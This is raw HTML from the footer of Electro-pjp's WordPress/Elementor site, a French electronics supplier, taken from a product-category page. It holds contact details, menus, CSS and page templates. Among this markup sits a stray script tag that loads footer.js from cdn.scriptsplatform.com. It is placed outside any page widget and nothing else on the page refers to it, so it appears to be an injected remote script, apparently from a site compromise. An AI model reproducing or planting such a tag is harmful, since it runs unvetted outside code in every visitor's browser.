&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-bc268b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="bc268b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b07a8c ae-bg-gallery-type-default" data-id="3b07a8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfd1207 elementor-widget elementor-widget-heading" data-id="bfd1207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact-us </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e5ec51c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e5ec51c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+33 3 84 82 13 30</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-fax" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M480 160V77.25a32 32 0 0 0-9.38-22.63L425.37 9.37A32 32 0 0 0 402.75 0H160a32 32 0 0 0-32 32v448a32 32 0 0 0 32 32h320a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM288 432a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm128 128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-112H192V64h160v48a16 16 0 0 0 16 16h48zM64 128H32a32 32 0 0 0-32 32v320a32 32 0 0 0 32 32h32a32 32 0 0 0 32-32V160a32 32 0 0 0-32-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">33 3 84 82 40 48</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@electro-pjp.com</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f1c053a elementor-widget elementor-widget-image" data-id="f1c053a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.electro-pjp.com/wp-content/uploads/elementor/thumbs/logo-electropjp-2021-pqorrocl80ar3tdf2xdvl35cxq2vxm483ln65eb4vw.png" title="logo-electropjp-2021" alt="logo-electropjp-2021" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>		<div data-elementor-type="footer" data-elementor-id="3891" class="elementor elementor-3891 elementor-177 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-2fcb5122 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="2fcb5122" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;triangle-asymmetrical&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M738,99l262-93V0H0v5.6L738,99z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5148ea7c ae-bg-gallery-type-default" data-id="5148ea7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4970a elementor-widget elementor-widget-image" data-id="1f4970a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.electro-pjp.com/wp-content/uploads/elementor/thumbs/logo-electropjp-2021-pqorrocm73b891fqwafplyqmwuvmr9r7cbmnvml9ck.png" title="logo-electropjp-2021" alt="logo-electropjp-2021" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-57c3e652 elementor-widget elementor-widget-text-editor" data-id="57c3e652" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Electropjp is a company of the ESP division of the NOVARC group.						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f052535 ae-bg-gallery-type-default" data-id="f052535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-822c7bb elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="822c7bb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-822c7bb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78835"><a href="https://www.electro-pjp.com/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78836"><a href="https://www.electro-pjp.com/en/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78837"><a href="https://www.electro-pjp.com/en/company/" class="elementor-item">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78838"><a href="https://www.electro-pjp.com/en/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79428"><a href="https://www.electro-pjp.com/en/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a rel="privacy-policy" href="https://www.electro-pjp.com/en/cgv-en/" class="elementor-item">GTC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79429"><a href="https://www.electro-pjp.com/en/mentions-legales/" class="elementor-item">Legal notice</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-822c7bb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78835"><a href="https://www.electro-pjp.com/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78836"><a href="https://www.electro-pjp.com/en/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78837"><a href="https://www.electro-pjp.com/en/company/" class="elementor-item" tabindex="-1">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78838"><a href="https://www.electro-pjp.com/en/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79428"><a href="https://www.electro-pjp.com/en/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a rel="privacy-policy" href="https://www.electro-pjp.com/en/cgv-en/" class="elementor-item" tabindex="-1">GTC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79429"><a href="https://www.electro-pjp.com/en/mentions-legales/" class="elementor-item" tabindex="-1">Legal notice</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c24f194 ae-bg-gallery-type-default" data-id="c24f194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94006a0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="94006a0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-057471c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8e37513" href="https://www.youtube.com/channel/UCj2kvtAAEYaq8F2rUsNYY0A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-7613a00b elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="7613a00b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b9add50 ae-bg-gallery-type-default" data-id="1b9add50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ff6e84 elementor-widget elementor-widget-heading" data-id="17ff6e84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Electro-pjp 13, rue de Madrid, 39500 TAVAUX (FRANCE) - Tel : +33 3 84 82 13 30 - Fax : 33 3 84 82 40 48 E-mail :info@electro-pjp.com</h3>		</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78936cd0 ae-bg-gallery-type-default" data-id="78936cd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d2e19e elementor-widget elementor-widget-heading" data-id="49d2e19e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">LA GRIFFE 2021</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-master/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.electro-pjp.com\/en\/"}},{"@type":"ListItem","position":2,"item":{"name":"Test and measurement","@id":"https:\/\/www.electro-pjp.com\/en\/product category\/test-et-mesure-en\/"}},{"@type":"ListItem","position":3,"item":{"name":"Didactic accessories","@id":"https:\/\/www.electro-pjp.com\/en\/product category\/test-et-mesure-en\/accessoires-didactique-en\/"}},{"@type":"ListItem","position":4,"item":{"name":"Component-holders","@id":"https:\/\/www.electro-pjp.com\/en\/product category\/test-et-mesure-en\/accessoires-didactique-en\/porte-composants-en\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}
.eael-password-protected-content-fields>form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-password-protected-content-fields .eael-password{padding:10px 20px;border-radius:0;font-size:1em;line-height:1em}.eael-password-protected-content-fields .eael-submit{text-transform:uppercase;padding:10px 20px;border:1px solid #333;border-radius:0;font-size:1em;line-height:1em}.eael-protected-content-message{padding:10px}.protected-content-error-msg{color:red}.rtl .eael-password-protected-content-fields>form{direction:ltr}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}
.eael-password-protected-content-fields>form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-password-protected-content-fields .eael-password{padding:10px 20px;border-radius:0;font-size:1em;line-height:1em}.eael-password-protected-content-fields .eael-submit{text-transform:uppercase;padding:10px 20px;border:1px solid #333;border-radius:0;font-size:1em;line-height:1em}.eael-protected-content-message{padding:10px}.protected-content-error-msg{color:red}.rtl .eael-password-protected-content-fields>form{direction:ltr}
</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https://www.electro-pjp.com/wp-admin/admin-ajax.php","current_url":"https%3A%2F%2Fwww.electro-pjp.com%2Fen%2Fproduct%2520category%2Ftest-et-mesure-en%2Faccessoires-didactique-en%2Fporte-composants-en%2F","plugin_url":"https://www.electro-pjp.com/wp-content/plugins/anywhere-elementor-pro","queried_page":{"term_id":2259,"page_type":"taxonomy"},"access_level":"2","aep_nonce":"2ed3f6835c"};
//# sourceURL=ae-pro-js-js-extra
/* ]]> */
</script>
